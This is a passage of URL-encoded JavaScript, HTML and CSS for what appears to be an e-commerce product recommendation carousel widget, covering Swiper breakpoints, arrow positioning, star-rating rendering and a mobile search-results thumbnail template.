MOBILE%20=%20parseInt(%22$%7BBreakpoint%20Mobile%7D%22,%2010)%20%7C%7C%20576;%0A%20%20var%20BREAKPOINT_TABLET%20=%20parseInt(%22$%7BBreakpoint%20Tablet%7D%22,%2010)%20%7C%7C%20769;%0A%20%20var%20BREAKPOINT_DESKTOP%20=%20parseInt(%22$%7BBreakpoint%20Desktop%7D%22,%2010)%20%7C%7C%201024;%0A%0A%20%20if%20(%0A%20%20%20%20(SCREEN_WIDTH%20%3C=%20BREAKPOINT_MOBILE%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE)%20%7C%7C%0A%20%20%20%20(SCREEN_WIDTH%20%3E%20BREAKPOINT_MOBILE%20&&%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_TABLET%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET)%20%7C%7C%0A%20%20%20%20(SCREEN_WIDTH%20%3E%20BREAKPOINT_TABLET%20&&%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_DESKTOP%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP)%20%7C%7C%0A%20%20%20%20(SCREEN_WIDTH%20%3E%20BREAKPOINT_DESKTOP%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%0A%20%20)%0A%20%20%20%20var%20breakpointsConfig%20=%20%7B%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_MOBILE%5D%20=%20%7B%0A%20%20%20%20slidesPerView:%20MOBILE_TOTAL_SLIDES_INCLDUING_PEEKING,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201,%0A%20%20%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_TABLET%5D%20=%20%7B%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_DESKTOP%5D%20=%20%7B%0A%20%20%20%20//%20%E2%9C%85%20Desktop%20&%20above:%20show%203%20cards%0A%20%20%20%20slidesPerView:%20DESKTOP_TOTAL_SLIDES,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201,%0A%20%20%7D;%0A%0A%20%20return%20%7B%0A%20%20%20%20loop:%20false,%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20//%20%E2%9C%85%20Base%20(used%20for%20widest%20screens%20too):%205.3%20cards%0A%20%20%20%20slidesPerView:%20DESKTOP_TOTAL_SLIDES,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201,%0A%20%20%20%20breakpoints:%20breakpointsConfig,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector(%22.dy-recommendations-slider-button--next%22),%0A%20%20%20%20%20%20prevEl:%20container.querySelector(%22.dy-recommendations-slider-button--prev%22),%0A%20%20%20%20%20%20disabledClass:%20%22dy-recommendations-slider-button--disabled%22,%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20%22dy-recommendations-slider--aria-notification%22,%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20%22dy-recommendation-product%22,%0A%20%20%20%20wrapperClass:%20%22dy-recommendations__slider-wrapper%22,%0A%20%20%20%20containerModifierClass:%20%22dy-recommendations__slider-%22,%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function%20(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20%22function%22%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function%20(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement(%22SCRIPT%22);%0A%20%20%20%20js.setAttribute(%22type%22,%20%22text/javascript%22);%0A%20%20%20%20js.setAttribute(%22src%22,%20url);%0A%0A%20%20%20%20js.addEventListener(%22load%22,%20resolve);%0A%20%20%20%20js.addEventListener(%22error%22,%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderContainerEl()%20%7B%0A%20%20//%20Be%20tolerant%20to%20the%20class%20typo%20in%20HTML:%20%22conatiner%22%0A%20%20return%20container.querySelector(%22.dy-recommendations__slider-conatiner%22)%20%7C%7C%20container.querySelector(%22.dy-recommendations__slider-container%22);%0A%7D%0A%0Afunction%20setupCenteredNavigation()%20%7B%0A%20%20positionArrowsAtImageCenter();%0A%20%20window.addEventListener(%22resize%22,%20positionArrowsAtImageCenter);%0A%20%20setupMutationObserver();%0A%7D%0A%0Afunction%20setupMutationObserver()%20%7B%0A%20%20var%20observer%20=%20new%20MutationObserver(function%20(mutations)%20%7B%0A%20%20%20%20//%20Check%20if%20any%20of%20the%20mutations%20affect%20the%20slider%20or%20images%0A%20%20%20%20var%20shouldReposition%20=%20mutations.some(function%20(mutation)%20%7B%0A%20%20%20%20%20%20return%20(%0A%20%20%20%20%20%20%20%20mutation.target.classList.contains(%22dy-recommendation-product__image%22)%20%7C%7C%0A%20%20%20%20%20%20%20%20mutation.target.classList.contains(%22dy-recommendations__slider%22)%20%7C%7C%0A%20%20%20%20%20%20%20%20mutation.target.classList.contains(%22dy-recommendation-product%22)%0A%20%20%20%20%20%20);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20if%20(shouldReposition)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20var%20sliderContainer%20=%20getSliderContainerEl();%0A%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20observer.observe(sliderContainer,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20%5B%22style%22,%20%22class%22%5D,%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D%0A%0A//%20Function%20to%20position%20arrows%20at%20the%20center%20of%20the%20images%0Afunction%20positionArrowsAtImageCenter()%20%7B%0A%20%20//%20First%20attempt%20with%20a%20short%20timeout%0A%20%20attemptPositionArrows(100);%0A%0A%20%20//%20Additional%20attempts%20with%20increasing%20timeouts%20for%20reliability%0A%20%20attemptPositionArrows(500);%0A%20%20attemptPositionArrows(1000);%0A%0A%20%20//%20Add%20load%20event%20listeners%20to%20images%20to%20ensure%20positioning%20after%20they%20load%0A%20%20var%20images%20=%20container.querySelectorAll(%22.dy-recommendation-product__image%22);%0A%20%20images.forEach(function%20(img)%20%7B%0A%20%20%20%20if%20(img.complete)%20%7B%0A%20%20%20%20%20%20//%20Image%20already%20loaded,%20attempt%20positioning%0A%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Add%20load%20event%20listener%0A%20%20%20%20%20%20img.addEventListener(%22load%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20//%20Final%20fallback%20attempt%20after%20a%20longer%20delay%0A%20%20attemptPositionArrows(2000);%0A%7D%0A%0A//%20Helper%20function%20to%20attempt%20positioning%20arrows%0Afunction%20attemptPositionArrows(delay)%20%7B%0A%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20var%20firstImage%20=%20container.querySelector(%22.dy-recommendation-product__image%22);%0A%20%20%20%20if%20(!firstImage)%20return;%0A%0A%20%20%20%20//%20Only%20proceed%20if%20the%20image%20has%20actual%20dimensions%0A%20%20%20%20if%20(firstImage.offsetHeight%20===%200)%20return;%0A%0A%20%20%20%20//%20Get%20the%20image%20height%0A%20%20%20%20var%20imageHeight%20=%20firstImage.offsetHeight;%0A%0A%20%20%20%20//%20Get%20the%20image%20container%20to%20calculate%20offset%0A%20%20%20%20var%20imageContainer%20=%20firstImage.closest(%22.dy-recommendation-product__image-container%22);%0A%20%20%20%20var%20imageTop%20=%200;%0A%0A%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20//%20Calculate%20position%20relative%20to%20the%20slider%20container%0A%20%20%20%20%20%20var%20sliderContainer%20=%20getSliderContainerEl();%0A%20%20%20%20%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20%20%20%20%20var%20sliderRect%20=%20sliderContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20var%20imageRect%20=%20imageContainer.getBoundingClientRect();%0A%0A%20%20%20%20%20%20%20%20//%20Calculate%20the%20relative%20position%0A%20%20%20%20%20%20%20%20imageTop%20=%20imageRect.top%20-%20sliderRect.top;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Calculate%20the%20center%20position%20of%20the%20image%0A%20%20%20%20var%20imageCenterPosition%20=%20imageTop%20+%20imageHeight%20/%202;%0A%0A%20%20%20%20//%20Get%20the%20navigation%20buttons%0A%20%20%20%20var%20prevButton%20=%20container.querySelector(%22.dy-recommendations-slider-button--prev%22);%0A%20%20%20%20var%20nextButton%20=%20container.querySelector(%22.dy-recommendations-slider-button--next%22);%0A%0A%20%20%20%20//%20Set%20the%20top%20position%20of%20the%20buttons%20to%20align%20with%20the%20center%20of%20the%20image%0A%20%20%20%20if%20(prevButton)%20%7B%0A%20%20%20%20%20%20prevButton.style.top%20=%20imageCenterPosition%20+%20%22px%22;%0A%20%20%20%20%20%20prevButton.style.transform%20=%20%22translateY(-50%25)%22;%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(nextButton)%20%7B%0A%20%20%20%20%20%20nextButton.style.top%20=%20imageCenterPosition%20+%20%22px%22;%0A%20%20%20%20%20%20nextButton.style.transform%20=%20%22translateY(-50%25)%22;%0A%20%20%20%20%7D%0A%20%20%7D,%20delay);%0A%7D%0A%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows%5Bdata-slider-id=%22$%7BdyVariationId%7D%22%5D');%0A%20%20if%20(!mobileArrowsContainer)%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--previous%22);%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--next%22);%0A%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20//%20Update%20state%20when%20slider%20is%20ready%0A%20%20slider.on(%22init%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%0A%20%20//%20Update%20state%20on%20slide%20change%0A%20%20slider.on(%22slideChange%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%0A%20%20//%20Immediate%20update%20as%20fallback%20(in%20case%20slider%20already%20initialized)%0A%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D,%200);%0A%7D%0A%0A//%20Function%20to%20update%20mobile%20arrows%20state%20based%20on%20slider%20position%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%0A%20%20//%20Check%20if%20we're%20at%20the%20beginning%20or%20end%20of%20the%20slider%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%0A%20%20//%20Update%20previous%20button%20state%0A%20%20prevButton.setAttribute(%22aria-disabled%22,%20isBeginning);%0A%0A%20%20//%20Update%20next%20button%20state%0A%20%20nextButton.setAttribute(%22aria-disabled%22,%20isEnd);%0A%7D%0A%0A//%20Function%20to%20update%20peeking%20card%20opacity%20based%20on%20slider%20position%0Afunction%20updatePeekingOpacity(slider)%20%7B%0A%20%20var%20slides%20=%20container.querySelectorAll(%22.dy-recommendation-product%22);%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%205;%0A%20%20var%20DESKTOP_PEEKING_AMOUNT%20=%200.3;%0A%20%20var%20TOTAL_VISIBLE_SLIDES%20=%20ITEMS_TO_DISPLAY_DESKTOP%20+%20DESKTOP_PEEKING_AMOUNT;%20//%205.3%0A%0A%20%20//%20Remove%20peeking%20class%20from%20all%20slides%20first%0A%20%20slides.forEach(function%20(slide)%20%7B%0A%20%20%20%20slide.classList.remove(%22dy-peeking-card%22);%0A%20%20%7D);%0A%0A%20%20if%20(slider.isEnd%20&&%20!slider.isBeginning)%20%7B%0A%20%20%20%20//%20At%20the%20end:%20peeking%20card%20is%20on%20the%20LEFT%20(first%20partially%20visible%20card)%0A%20%20%20%20//%20Calculate%20based%20on%20total%20slides:%20the%20left%20peeking%20card%20is%20at%20totalSlides%20-%20ceil(5.3)%0A%20%20%20%20var%20leftPeekingIndex%20=%20slides.length%20-%20Math.ceil(TOTAL_VISIBLE_SLIDES);%0A%20%20%20%20if%20(leftPeekingIndex%20%3E=%200%20&&%20slides%5BleftPeekingIndex%5D)%20%7B%0A%20%20%20%20%20%20slides%5BleftPeekingIndex%5D.classList.add(%22dy-peeking-card%22);%0A%20%20%20%20%7D%0A%20%20%7D%20else%20if%20(!slider.isEnd)%20%7B%0A%20%20%20%20//%20Not%20at%20the%20end:%20peeking%20card%20is%20on%20the%20RIGHT%0A%20%20%20%20var%20rightPeekingIndex%20=%20slider.activeIndex%20+%20ITEMS_TO_DISPLAY_DESKTOP;%0A%20%20%20%20if%20(slides%5BrightPeekingIndex%5D)%20%7B%0A%20%20%20%20%20%20slides%5BrightPeekingIndex%5D.classList.add(%22dy-peeking-card%22);%0A%20%20%20%20%7D%0A%20%20%7D%0A%20%20//%20If%20both%20isBeginning%20and%20isEnd%20are%20true,%20no%20peeking%20(all%20slides%20fit%20in%20view)%0A%7D%0A%0Afunction%20createVueStars(rating)%20%7B%0A%20%20//%20Ensure%20rating%20is%20a%20number%0A%20%20rating%20=%20parseFloat(rating)%20%7C%7C%200;%0A%0A%20%20let%20starsHTML%20=%20%22%22;%0A%0A%20%20//%20Calculate%20full%20and%20partial%20stars%0A%20%20const%20fullStars%20=%20Math.floor(rating);%0A%20%20const%20partialStar%20=%20rating%20-%20fullStars;%0A%20%20const%20roundedPartialStar%20=%20Math.round(partialStar%20*%2010)%20/%2010;%20//%20Round%20to%20one%20decimal%20place%0A%0A%20%20//%20Generate%205%20stars%0A%20%20for%20(let%20i%20=%200;%20i%20%3C%205;%20i++)%20%7B%0A%20%20%20%20//%20Determine%20if%20this%20star%20is%20full,%20partial,%20or%20empty%0A%20%20%20%20let%20fillPercentage%20=%20%220%25%22;%0A%0A%20%20%20%20if%20(i%20%3C%20fullStars)%20%7B%0A%20%20%20%20%20%20fillPercentage%20=%20%22100%25%22;%0A%20%20%20%20%7D%20else%20if%20(i%20===%20fullStars%20&&%20roundedPartialStar%20%3E%200)%20%7B%0A%20%20%20%20%20%20//%20Partial%20star%20-%20convert%20decimal%20to%20percentage%0A%20%20%20%20%20%20fillPercentage%20=%20roundedPartialStar%20*%20100%20+%20%22%25%22;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Generate%20unique%20IDs%20for%20each%20star's%20gradient%20and%20filter%0A%20%20%20%20const%20gradientId%20=%20%22star-grad-%22%20+%20i%20+%20%22-%22%20+%20Math.random().toString(36).substr(2,%209);%0A%20%20%20%20const%20filterId%20=%20%22star-filter-%22%20+%20i%20+%20%22-%22%20+%20Math.random().toString(36).substr(2,%209);%0A%0A%20%20%20%20//%20Create%20the%20star%20HTML%0A%20%20%20%20starsHTML%20+=%20'%3Cspan%20class=%22vue-star-rating-star%22%20style=%22margin-right:%204px;%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Csvg%20height=%229%22%20width=%229%22%20viewBox=%220%200%209.363636363636363%209.363636363636363%22%20class=%22vue-star-rating-star%22%20step=%2210%22%3E';%0A%0A%20%20%20%20//%20Add%20gradient%20definition%0A%20%20%20%20starsHTML%20+=%20'%3ClinearGradient%20id=%22'%20+%20gradientId%20+%20'%22%20x1=%220%22%20x2=%22100%25%22%20y1=%220%22%20y2=%220%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillPercentage%20+%20'%22%20stop-color=%22#4f4a4a%22%20stop-opacity=%221%22%3E%3C/stop%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillPercentage%20+%20'%22%20stop-color=%22#FFFFFF%22%20stop-opacity=%221%22%3E%3C/stop%3E';%0A%20%20%20%20starsHTML%20+=%20%22%3C/linearGradient%3E%22;%0A%0A%20%20%20%20//%20Add%20filter%20definition%0A%20%20%20%20starsHTML%20+=%20'%3Cfilter%20id=%22'%20+%20filterId%20+%20'%22%20height=%22130%25%22%20width=%22130%25%22%20filterUnits=%22userSpaceOnUse%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeGaussianBlur%20stdDeviation=%220%22%20result=%22coloredBlur%22%3E%3C/feGaussianBlur%3E';%0A%20%20%20%20starsHTML%20+=%20%22%3CfeMerge%3E%22;%0A%20%20%20%20starsHTML%20+=%20'%3CfeMergeNode%20in=%22coloredBlur%22%3E%3C/feMergeNode%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMergeNode%20in=%22SourceGraphic%22%3E%3C/feMergeNode%3E';%0A%20%20%20%20starsHTML%20+=%20%22%3C/feMerge%3E%22;%0A%20%20%20%20starsHTML%20+=%20%22%3C/filter%3E%22;%0A%0A%20%20%20%20//%20Add%20star%20polygon%0A%20%20%20%20starsHTML%20+=%0A%20%20%20%20%20%20'%3Cpolygon%20points=%226.181818181818182,0.35353535353535354,4.0606060606060606,7,9.363636363636363,2.7575757575757573,3,2.7575757575757573,8.303030303030303,7%22%20';%0A%20%20%20%20starsHTML%20+=%20'fill=%22url(#'%20+%20gradientId%20+%20')%22%20stroke=%22#4f4a4a%22%20stroke-width=%222%22%20stroke-linejoin=%22miter%22%3E%3C/polygon%3E';%0A%20%20%20%20starsHTML%20+=%0A%20%20%20%20%20%20'%3Cpolygon%20points=%226.181818181818182,0.35353535353535354,4.0606060606060606,7,9.363636363636363,2.7575757575757573,3,2.7575757575757573,8.303030303030303,7%22%20';%0A%20%20%20%20starsHTML%20+=%20'fill=%22url(#'%20+%20gradientId%20+%20')%22%3E%3C/polygon%3E';%0A%0A%20%20%20%20starsHTML%20+=%20%22%3C/svg%3E%22;%0A%20%20%20%20starsHTML%20+=%20%22%3C/span%3E%22;%0A%20%20%7D%0A%0A%20%20return%20starsHTML;%0A%7D%0A%0A//%20Function%20to%20format%20review%20count%20with%20proper%20singular/plural%20handling%0Afunction%20formatReviewCount(count)%20%7B%0A%20%20//%20Ensure%20count%20is%20a%20number%0A%20%20count%20=%20parseInt(count)%20%7C%7C%200;%0A%0A%20%20const%20reviewText%20=%20count%20===%201%20?%20%22review%22%20:%20%22reviews%22;%0A%20%20return%20%22(%22%20+%20count%20+%20%22%20%22%20+%20reviewText%20+%20%22)%22;%0A%7D%0A%0A//%20Wrapper%20function%20to%20handle%20displaying%20reviews%20or%20hiding%20them%20if%20not%20available%0Afunction%20displayReviews(ratingValue,%20countValue)%20%7B%0A%20%20//%20Ensure%20values%20are%20numbers%0A%20%20const%20rating%20=%20parseFloat(ratingValue)%20%7C%7C%200;%0A%20%20const%20count%20=%20parseInt(countValue)%20%7C%7C%200;%0A%0A%20%20//%20If%20there%20are%20no%20reviews%20or%20the%20rating%20is%200,%20return%20null%0A%20%20if%20(count%20%3C=%200%20%7C%7C%20rating%20%3C=%200)%20%7B%0A%20%20%20%20return%20null;%0A%20%20%7D%0A%0A%20%20//%20Otherwise,%20return%20the%20formatted%20stars%20and%20review%20count%0A%20%20return%20createVueStars(rating)%20+%20'%20%3Cspan%20class=%22review-count%22%3E'%20+%20formatReviewCount(count)%20+%20%22%3C/span%3E%22;%0A%7D%0A%0A//%20Function%20to%20process%20product%20recommendations%20and%20handle%20review%20displays%0Afunction%20processProductReviews()%20%7B%0A%20%20try%20%7B%0A%20%20%20%20//%20Find%20all%20product%20recommendation%20items%0A%20%20%20%20const%20productItems%20=%20document.querySelectorAll(%22.dy-recommendation-product%22);%0A%0A%20%20%20%20if%20(!productItems%20%7C%7C%20productItems.length%20===%200)%20%7B%0A%20%20%20%20%20%20console.log(%22No%20product%20recommendations%20found%20on%20the%20page.%22);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20productItems.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20//%20Find%20the%20review%20elements%0A%20%20%20%20%20%20%20%20const%20reviewContainer%20=%20item.querySelector(%22.dy-recommendation-product__details%22);%0A%20%20%20%20%20%20%20%20if%20(!reviewContainer)%20return;%0A%0A%20%20%20%20%20%20%20%20const%20reviewElement%20=%20reviewContainer.querySelector(%22.dy-recommendation-product__detail--rating%22);%0A%0A%20%20%20%20%20%20%20%20if%20(reviewElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Get%20the%20review%20data%20from%20the%20hidden%20spans%0A%20%20%20%20%20%20%20%20%20%20const%20ratingSpan%20=%20reviewElement.querySelector(%22.review-rating-value%22);%0A%20%20%20%20%20%20%20%20%20%20const%20countSpan%20=%20reviewElement.querySelector(%22.review-count-value%22);%0A%0A%20%20%20%20%20%20%20%20%20%20if%20(!ratingSpan%20%7C%7C%20!countSpan)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Review%20spans%20not%20found%20for%20a%20product%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20const%20rating%20=%20parseFloat(ratingSpan.textContent)%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20const%20count%20=%20parseInt(countSpan.textContent)%20%7C%7C%200;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20If%20there%20are%20no%20reviews,%20hide%20the%20element%0A%20%20%20%20%20%20%20%20%20%20if%20(count%20%3C=%200%20%7C%7C%20rating%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Otherwise,%20update%20with%20stars%20and%20formatted%20count%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20starsHTML%20=%20createVueStars(rating);%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20reviewCountHTML%20=%20formatReviewCount(count);%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.innerHTML%20=%20starsHTML%20+%20'%20%3Cspan%20class=%22review-count%22%3E'%20+%20reviewCountHTML%20+%20%22%3C/span%3E%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.style.display%20=%20%22%22;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20catch%20(itemError)%20%7B%0A%20%20%20%20%20%20%20%20console.error(%22Error%20processing%20individual%20product%20recommendation:%22,%20itemError);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20console.error(%22Error%20processing%20product%20reviews:%22,%20error);%0A%20%20%7D%0A%7D%0A%0A//%20Initialize%20reviews%20after%20the%20page%20has%20loaded%0Adocument.addEventListener(%22DOMContentLoaded%22,%20function%20()%20%7B%0A%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20console.log(%22L555%20===%20hit%20dom%20content%20loaded%22);%0A%20%20%20%20processProductReviews();%0A%20%20%7D,%20100);%0A%7D);%0A","Search Result Reccs",".search-results__section",".search-results","Variation%20C","%3Cdiv%20id=%22dy_thumbnail_reco_widget_mobile_$%7BdyVariationId%7D%22%3E%0A%09%3Cdiv%20id=%22dy_thumbnail_reco_widget_mobile_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20id=%22dy_thumbnail_reco_widget_mobile_link_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%20class=%22dy_thumbnail_link_$%7BdyVariationId%7D%22%20aria-label=%22$%7Bname%7D%20(opens%20in%20new%20window)%22%20tabindex=%220%22%3E%3Cimg%20class=%22dy_thumbnail_item_$%7BdyVariationId%7D%22%20src=%22$%7Bimage_url%7D%22%20alt=%22$%7Bname%7D%20thumbnail%22%20tabindex=%220%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy_thumbnail_product_details_$%7BdyVariationId%7D%20dy_thumbnail_product_name_$%7BdyVariationId%7D%22%3E$%7Bname%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy_thumbnail_product_details_$%7BdyVariationId%7D%20dy_thumbnail_product_price_$%7BdyVariationId%7D%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E",".dy_thumbnail_item_$%7BdyVariationId%7D%20%7B%0A%20%20width:%20150px;%0A%20%20background-size:%20cover;%0A%20%20background-position:%20center%20center;%0A%20%20margin:%205px%208px%208px%205px;%0A%20%20text-decoration:%20none;%0A%20%20display:%20inline-block;%0A%7D%0A.dy_thumbnail_product_details_$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20'ivyora-display',%20'Times%20New%20Roman',%20'serif';%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20color:%20#1E1E1E;%0A%20%20margin-bottom:%204px;%0A%20%20text-align:%20left;%0A%7D%0A.dy_thumbnail_product_name_$%7BdyVariationId%7D%20%7B%0A%20%20width:%20125px;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%202;%0A%20%20line-clamp:%202;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%20%20height:%2036px;%0A%20%20margin-bottom:%204px;%0A%7D%0A.dy_thumbnail_product_price_$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20'ivyora-display',%20'Times%20New%20Roman',%20'serif';%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20font-weight:%20400;%0A%20%20color:%20#1E1E1E;%0A%7D%0Aa.dy_thumbnail_link_$%7BdyVariationId%7D%20%7B%0Atext-decoration:none;%0Aoutline:%20none;%0A%7D%0Aa.dy_thumbnail_link_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#005fcc;%0A%7D%0A#dy_thumbnail_reco_widget_mobile_$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2016px;%0A%20%20margin-left:%2040px;%0A%20%20font-family:%20'ivyora-display',%20'Times%20New%20Roman',%20'serif';%0A%20%20font-weight:%20400;%0A%20%20width:%20100%25;%20%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A/*%20Remove%20the%20DY%20left%20margin%20if%20we%20have%20FH%20results%20*/%0A.search-results__section--products%20#dy_thumbnail_reco_widget_mobile_$%7BdyVariationId%7D%20%7B%0A%20%20margin-left:%200;%0A%20%20margin-top:%2032px;%0A%7D%0A%0A#dy_thumbnail_reco_widget_mobile_title_$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20'ivyora-display',%20'Times%20New%20Roman',%20'serif';%0A%20%20font-size:%2018px;%0A%20%20line-height:%2026px;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%2016px;%0A%20%20width:%20100%25;%0A%20%20text-align:%20left;%0A%20%20color:%20#1E1E1E;%0A%7D%0